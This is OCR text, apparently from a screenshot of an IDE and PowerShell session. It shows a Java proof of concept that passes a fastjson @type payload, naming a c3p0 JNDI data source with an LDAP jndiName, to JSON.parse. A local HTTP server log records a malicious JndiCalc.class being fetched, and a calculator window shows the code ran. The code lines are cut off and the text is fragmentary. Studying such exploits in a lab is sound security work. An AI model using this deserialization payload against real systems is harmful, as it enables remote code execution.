 JndiForwardingDataSourceEXP.java
JndiRefConnectionPoolDataSourceEXP.java
JndiRefConnectionPoolDataSource.java
pom.xml (C3P0Vuls)
JndiRefDataSourceBase.java
1 package JNDIVul;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JndiRefConnectionPoolDataSourceEXP {
6 public static void main(String[] args) {
7 String payload = "{\"@type\":\"com.mchange.
8 "\"jndiName\":\"ldap://127.0.0.1:12
9 JSON.parse(payload);
0 }
1 }
2
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\JavaClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [07/Oct/2022 18:46:25] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 18:59:01] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 19:03:56] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 19:15:53] "GET /JndiCalc.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Source.dereference(JndiR
12)
kpoint : JndiCalc cannot b
ject
actoryFromReference(Nami
ctInstance(DirectoryMana
x.java:1085)
Dependencies
Ev
6:45 CRLF UTF-8 4 spaces